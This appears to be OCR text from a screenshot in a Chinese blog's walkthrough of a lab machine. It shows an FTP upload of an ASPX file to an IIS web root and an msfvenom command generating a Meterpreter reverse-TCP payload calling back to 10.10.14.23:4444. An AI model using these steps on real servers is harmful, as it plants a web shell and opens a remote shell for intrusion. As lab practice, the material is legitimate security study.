 文件系统
主文件夹
dayu
Firefox ESR
burpsuite
dayuDevel
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-16-20 10:20PM 2849 iisstart.htm
03-16-20 10:29PM 2866 me.aspx
03-16-20 10:37PM 2774 me2.aspx
03-16-20 10:23PM 38457 rio1.asp
03-16-20 10:17PM 2851 rio1.aspx
03-16-20 10:19PM 2851 rio2.aspx
03-16-20 10:11PM 4 test
03-16-20 10:13PM 4 test.txt
03-17-17 04:37PM 184946 welcome.png
226 Transfer complete.
ftp> put dayu.aspx
local: dayu.aspx remote: dayu.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2857 bytes sent in 0.00 secs (66.4548 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 01:06AM <DIR> aspnet_client
03-17-20 12:47PM 2857 dayu.aspx
03-16-20 10:20PM 2849 iisstart.htm
03-16-20 10:29PM 2866 me.aspx
03-16-20 10:37PM 2774 me2.aspx
03-16-20 10:23PM 38457 rio1.asp
03-16-20 10:17PM 2851 rio1.aspx
03-16-20 10:19PM 2851 rio2.aspx
03-16-20 10:11PM 4 test
03-16-20 10:13PM 4 test.txt
03-17-17 04:37PM 184946 welcome.png
226 Transfer complete.
ftp>
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/Desktop/dayuDevel# msfvenom -p windows/meterpreter/reverse_tcp -f
aspx -o dayu.aspx LHOST=10.10.14.23 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2821 bytes
Saved as: dayu.aspx
root@kali:~/Desktop/dayuDevel# ls
dayu.aspx Devel.txt
root@kali:~/Desktop/dayuDevel#
大余安全
https://blog.csdn.net/qq_34801745